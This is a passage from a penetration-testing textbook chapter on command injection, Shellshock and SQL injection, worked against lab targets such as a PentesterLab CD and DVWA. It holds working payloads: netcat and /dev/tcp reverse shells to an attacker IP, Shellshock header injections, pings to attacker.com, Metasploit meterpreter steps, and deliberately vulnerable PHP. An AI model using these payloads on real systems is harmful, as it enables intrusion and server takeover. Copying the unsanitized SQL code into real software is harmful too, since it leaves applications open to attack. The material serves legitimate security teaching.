
Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 179 ]
A malicious user might use the following request to pipe in additional commands,which the application would accept without raising an exception:
http://server/page.php?ip=127.0.0.1;uname -a
The application takes the value of the user input from the client without validationand concatenates it to the ping -c 3 command in order to build the final commandthat is run on the web server. The response from the server is shown in the followingscreenshot. The version of the underlying OS is displayed along with the result ofpinging the given address as the application failed to validate the user input:
The additional command injected will run using the privileges of the web server.Most web servers nowadays run with restricted privileges, but even with limitedrights, the attacker can exploit and steal significant information.
Command injection can be used to make the server download and execute maliciousfiles by injecting the wget commands, or to gain a remote shell to the server, asdemonstrated in the following example.
First, set up a listener in Kali Linux. Netcat has a very simple way of doing this:
nc -lvp 12345
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 180 ]
Kali Linux is now set to listen for a connection on port 12345. Next, inject thefollowing command into the vulnerable server:
nc.traditional -e /bin/bash 10.7.7.4 12345
On some modern Linux systems, the original Netcat has beenreplaced by a version that doesn't include some options that mayhave posed a security risk, such as -e, which allows the execution ofcommands upon connection. These systems often include thetraditional version of Netcat in a command callednc.traditional. When trying to use Netcat to gain access to aremote system, try both options.
Notice that 10.7.7.4 is the IP address of the Kali machine in the example, and12345 is the TCP port listening for the connection. After sending the request, youshould receive the connection in your Kali Linux and be able to issue commands in anoninteractive shell:
A noninteractive shell allows you to execute commands and see the results, but notinteract with the commands nor see the error output, such as when using a texteditor.
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 181 ]
Identifying parameters to inject dataWhen you are testing a web application for command injection flaws, and you haveconfirmed that the application is interacting with the command line of the underlyingOS, the next step is to manipulate and probe the different parameters in theapplication and view their responses. The following parameters should be tested forcommand injection flaws as the application may be using one of these parameters tobuild a command back on the web server:
GET: With this method, input parameters are sent in URLs. In the exampleshown earlier, the input from the client was passed to the server using theGET method and was vulnerable to a command injection flaw. Any user-controlled parameter sent using the GET method request should be tested.POST: In this method, the input parameters are sent in the HTTP body.Similar to the input being passed using the GET method; data taken fromthe end user can also be passed using the POST method in the body of theHTTP request. This could then be used by the web application to build acommand query on the server side.HTTP header: Applications often use header fields to identify end usersand display customized information to the user depending on the value inthe headers. These parameters can also be used by the application to buildfurther queries. Some of the important header fields to check for commandinjection are as follows:
Cookies
X-Forwarded-For
User-Agent
Referrer
Error-based and blind command injectionWhen you piggyback a command through an input parameter and the output of thecommand is displayed in the web browser, it becomes easy to identify whether theapplication is vulnerable to a command injection flaw. The output may be in the formof an error or the actual result of the command that you tried to run. As a penetrationtester, you would then modify and add additional commands, depending on the shellthe application is using, and glean information from the application. When the outputis displayed in a web browser, it is known as error-based or non-blind commandinjection.
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 182 ]
In the other form of command injection, that is, blind command injection, the resultsof the commands that you inject are not displayed to the user and no error messagesare returned. The attacker will have to rely on other ways to identify whether the command was indeed executed on the server. When the output of the command isdisplayed to the user, you can use any of the bash shell or Windows commands, suchas ls, dir, ps, or tasklist, depending on the underlying OS. However, whentesting for blind injection, you need to select your commands carefully. As an ethicalhacker, the most reliable and safe way to identify the existence of injection flawswhen the application does not display the results is with the ping command.
The attacker injects the ping command to send network packets to a machine undertheir control and views the results on that machine using a packet capture. This mayprove to be useful in several ways:
Since the ping command is similar in both Linux and Windows except fora few minor changes, the command is sure to run if the application isvulnerable to an injection flaw.By analyzing the response in the ping output, the attacker can also identifythe underlying OS using the TTL values.The response in the ping output may also give the attacker some insight onthe firewall and its rules, as the target environment is allowing ICMPpackets through its firewall. This may prove to be useful in the later stagesof exploitation, as the web server has a route to the attacker.The ping utility is usually not restricted; even if the application is runningunder a nonprivileged account, your chances of getting the commandexecuted is guaranteed.The input buffer is often limited in size and can only accept a finite numberof characters, for example, the input field for the username. The pingcommand, along with the IP addresses and some additional arguments, caneasily be injected into these fields.
Metacharacters for command separatorIn the examples shown earlier, the semicolon was used as a metacharacter, whichseparates the actual input and the command that you are trying to inject. Along withthe semicolon, there are several other metacharacters that can be used to injectcommands.
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 183 ]
The developer may set filters to block the semicolon metacharacter. This would blockyour injected data, and therefore you need to experiment with other metacharacterstoo, as shown in the following table:
Symbol Usage
;The semicolon is the most common metacharacter used to test an injectionflaw. The shell runs all of the commands in sequence separated by thesemicolon.
&&
The double ampersand runs the command to the right of the metacharacteronly if the command to the left executed successfully.An example would be to inject the password field along with the correctcredentials. A command can be injected that will run once the user isauthenticated to the system.
||
The double pipe metacharacter is the direct opposite of the doubleampersand. It runs the command on the right-hand side only if thecommand on the left-hand side failed. The following is an example of thiscommand:cd invalidDir || ping -c 2 attacker.com
( )
Using the grouping metacharacter, you can combine the outputs of multiplecommands and store them in a file. The following is an example of thiscommand:(ps; netstat) > running.txt
`
The single quote metacharacter is used to force the shell to interpret and runthe command between the backticks. The following is an example of thiscommand:Variable= "OS version `uname -a`" && echo $variable
>>
This character appends the output of the command on the left-hand side tothe file named on the right-hand side of the character. The following is anexample of this command:ls -la >> listing.txt
|
The single pipe will use the output of the command on the left-hand side asan input to the command specified on the right-hand side. The following isan example of this command:netstat -an | grep :22
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 184 ]
As an attacker, you would often have to use a combination of the precedingmetacharacters to bypass filters set by the developer in order to have your commandinjected.
Exploiting shellshockThe shellshock vulnerability was discovered in September 2014 and assigned theinitial CVE identifier 2014-6271. Shellshock is an Arbitrary Code Execution (ACE)vulnerability, and it was considered one of the most serious flaws ever discovered.
The flaw was found in the way the Bourne Again Shell (bash) processesenvironment variables, and it affects a wide range of applications and operatingsystems that use bash as an interface to the operating system. Code like the DHCPclient in most Unix-based systems (including Mac OS X), the command-lineterminals, and CGI scripts in web applications were affected. The flaw is triggeredwhen an empty function is set in an environment variable. An empty function lookslike this:
() { :; };
When the bash shell receives the preceding set of characters along with the variable,instead of rejecting the strings, the bash shell accepts it along with the variables thatfollow it and executes it as a command on the server.
As you saw when exploiting the command injection flaw earlier, the bash shell iscommonly used on web applications, and you will often see backend, middleware,and monitoring web applications passing variables to the bash shell to execute sometasks. An example of the shellshock flaw is shown next, using the vulnerable live CDfrom PentesterLab (https://www.pentesterlab.com/exercises/cve-2014-6271).
Getting a reverse shellIf you boot a virtual machine using the live CD image, you'll have a minimum systemthat includes a web server that loads a very simple page that displays systeminformation:
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 185 ]
If you look at the requests in a proxy, you'll notice one to /cgi-bin/status, whoseresponse includes the system's uptime and what looks like the result of a uname -acommand:
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 186 ]
To get such information, the status script needs to communicate with the operatingsystem. There is a chance that it is using bash for that, as bash is the default shell formany Unix-based systems and the User-Agent header becomes an environmentvariable when CGI scripts are processed. To test whether there is actually a commandinjection, you need to test different versions of the injection. Let's say that you wantthe target server to ping you back to verify that it is executing commands. Here aresome examples using a generic target address. Notice the use of spaces anddelimiters:
() { :;}; ping -c 1 192.168.1.1() { :;}; /bin/ping -c 1 192.168.1.1() { :;}; bash -c "ping -c 1 192.168.1.1"() { :;}; /bin/bash -c "ping -c 1 attacker.com"() { :;}; /bin/sh -c "ping -c 1 192.168.1.1"
As part of the testing, you send the request to Burp Suite's Repeater and submit onlythe () { :;}; empty function in the User-Agent header and get the same validresponse as with no injection:
If you try to inject commands such as uname, id, or a single ping, you get an error.This means that the header is actually being processed, and you just need to find theright way to send the commands:
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 187 ]
After some trial and error, you find the right command. The ping -c 1 10.7.7.4command will be executed on the server, and the pings are captured in the attacker'smachine through a network sniffer, such as Wireshark:
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 188 ]
Now that you've found the correct injection command, you can try to gain direct shellaccess to the servers. For this, first set up your listener using Netcat as follows:
nc -lvp 12345
Then inject the command. This time, you are injecting a more advanced commandthat will yield a fully interactive shell if successful:
() { :;}; /bin/bash -c "ping -c 1 10.7.7.4; bash -i >&/dev/tcp/10.7.7.4/12345 0>&1"
The bash shell interprets the variable as a command and executes it instead ofaccepting the variable as a sequence of characters. This looks very similar to thecommand injection flaw discussed earlier. The major difference here, however, is thatthe bash shell itself is vulnerable to code injection rather than the website. Since thebash shell is used by many applications, such as DHCP, SSH, SIP, and SMTP, theattack surface is increased to a great extent. Exploiting the flaw over HTTP requests isstill the most common way to do it, as bash shell is often used along with CGI scripts.
To identify CGI scripts in web servers, apart from the analysis ofrequests and responses using proxies, Nikto and DIRB can also beused.
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 189 ]
Exploitation using MetasploitLaunch the Metasploit console from Terminal (msfconsole). You need to select theapache_mod_cgi_bash_env_exec exploit under exploit/multi/http:
use exploit/multi/http/apache_mod_cgi_bash_env_exec
Then you need to define the remote host and target URI value using the setcommand. You also need to select the reverse_tcp payload that will make the webserver connect to the attacker's machine. This can be found by navigating to linux |x86 | meterpreter.
Make sure that the localhost (SRVHOST) and local port (SRVPORT) values are correct.You can set these and other values using the set command:
set SRVHOST 0.0.0.0set SRVPORT 8080
Using the 0.0.0.0 host, the server will listen through all of the network interfacesenabled by the attacker. Also, verify that there are no services already running on theport selected of the attacker's machine:
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 190 ]
Once you are ready, enter exploit, and you will be greeted by a meterpreterprompt if the server is vulnerable to shellshock. A shell is the most valuable possession ofa hacker. The meterpreter session is a very useful tool during the post-exploitationphase. During this phase, the hacker truly understands the value of the machine thatthey have compromised. Meterpreter has a large collection of built-in commands.
Meterpreter is an advanced remote shell included in Metasploit.When executed in Windows systems, it includes modules to escalateprivileges, dump passwords and password hashes, impersonateusers, sniff network traffic, log keystrokes, and perform many otherexploits in the target machine.
The following screenshot shows the output of the sysinfo command and a remotesystem shell within Meterpreter:
WOW! eBook www.wowebook.org
Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 191 ]
SQL injectionInteracting with a backend database to retrieve and write data is one of the mostcritical tasks performed by a web application. Relational databases that store the datain a series of tables are the most common way to accomplish this, and for queryinginformation, Structured Query Language (SQL) is the de facto standard.
In order to allow users to select what information to see or to filter what they can seeaccording to their profiles, the input taken from cookies, input forms, and URLvariables is used to build SQL statements that are passed back to the database forprocessing. As user input is involved in building the SQL statement, the developer ofthe application needs to validate it carefully before passing it to the backend database.If this validation is not properly done, a malicious user may be able to send SQLqueries and commands that will be executed by the database engine instead of beingprocessed as the expected values.
The type of attacks that abuse the trust of user input in order to force the server toexecute SQL queries instead of using the values as filtering parameters is called SQLinjection.
An SQL primerIn order to understand the SQL injection flaw, initially you need to have someknowledge of SQL. First, let's look at some basic database concepts:
Column or field: A column or field is one particular piece of data referringto a single characteristic of all entities, such as username, address, orpassword.Row or record: A row or record is a set of information, or group of fieldvalues, related to a single entity, for example, the information related to asingle user or a single client.Table: A table is a list of records containing information about the sametype of elements, for example, a table of users, products, or blog posts.Database: A database is the whole set of tables associated with the samesystem or group of systems and usually related to each other. For example,an online store database may contain tables of clients, products, sales,prices, suppliers, and staff users.
WOW! eBook www.wowebook.org
Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 192 ]
To get information for such a complex structure, almost all modern programminglanguages and Database Management Systems (DBMS) support the use of SQL. SQLallows the developer to perform the following actions on the database:
Statement DescriptionCREATE This is used to create databases and tablesSELECT This allows information to be retrieved from the databaseUPDATE This allows modification of existing data in the databaseINSERT This allows the insertion of new data in the databaseDELETE This is used to remove records from the databaseDROP This is used to delete tables and databases permanently
Other more sophisticated functionalities, such as stored procedures, integrity checks,backups, and filesystem access are also supported, and their implementation ismostly dependent on the DBMS used.
Most of the legitimate SQL operative tasks are performed using the precedingstatements. The DELETE and DROP statements, however, can cause the loss ofinformation if their usage is not controlled. In penetration testing, attempting SQLInjection attacks with DROP or DELETE is discouraged, or should I say forbidden,unless explicitly required by the client.
The ; (semicolon) metacharacter in a SQL statement is usedsimilarly to how it's used in command injection to combine multiplequeries on the same line.
The SELECT statementThe basic operation in day-to-day database use is retrieval of information. This isdone with SELECT. The basic syntax is as follows:
SELECT [elements] FROM [table] WHERE [condition]
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 193 ]
Here, elements can be a wildcard (for example, * to select everything), or the list ofcolumns you want to retrieve. table is the table(s) from which you want to retrievethe information. The WHERE clause is optional, and if used, the query will only returnthe rows that fulfill the condition. For example, you can select the name,description, and price columns of all products below $100 (USD):
SELECT name,description,price FROM products WHERE price<100
The WHERE clause can also use Boolean operators to make more complex conditions:
SELECT columnA FROM tableX WHERE columnE='employee' AND columnF=100;
The preceding SQL statement will return the values in columnA from a table namedtableX if the condition following the WHERE clause is satisfied; that is, columnE hasa employee string value and columnF has the 100 value.
Vulnerable codeSimilar to the command injection flaw discussed earlier, the variable passed using theGET method is also often used to build a SQL statement. For example,the /books.php?userinput=1 URL will display information about the first book.
In the following PHP code, the input provided by the user via the GET method isdirectly added to the SQL statement. The MySQL_query() function will send the SQLquery to the database and the MySQL_fetch_assoc() function will fetch the data inan array format from the database:
<?php $stockID = $_GET["userinput"]; $SQL= "SELECT * FROM books WHERE ID=" . $stockID; $result= MySQL_query($SQL); $row = MySQL_fetch_assoc($result);?>
Without proper input validation, the attacker can take control over the SQLstatement. If you change the URL to /books.php?userinput=10-1, the followingquery will be sent to the backend database:
SELECT * FROM books WHERE ID=10-1
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 194 ]
If the information about the ninth book is displayed, you can conclude that theapplication is vulnerable to a SQL injection attack because the unfiltered input is sentdirectly to the database that is performing the subtraction.
The SQL injection flaw exists in the web application, not on thedatabase server.
SQL injection testing methodologyIn the previous section, you witnessed the results of an attack on a vulnerable piece ofcode. It's very evident that if the user input is used without prior validation, and it isconcatenated directly into a SQL query, a user can inject different values or code thatwill be processed and executed by the SQL interpreter in the database. But, what ifyou don't have access to the source code? This is the most likely scenario inpenetration testing; so, how do you identify such a flaw?
The answer is by trying out simple injection strings and analyzing the server'sresponse. Let's look at a simple example using Damn Vulnerable Web Application(DVWA). In the SQL Injection section, if you input any number in the textbox, forexample a 2, you get the information for a user with this ID:
WOW! eBook www.wowebook.org

Detecting and Exploiting Injection-Based Flaws Chapter 5
[ 195 ]
Now try submitting an ' (apostrophe) character instead of a number, and you'll seethat the response is a very descriptive error message:
This sole response tells us that the parameter is vulnerable to injection, as it indicatesa syntax error on the submission of the ID, the query formed by injecting theapostrophe would be as follows:
SELECT first_name, last_name FROM users WHERE user_id = '''
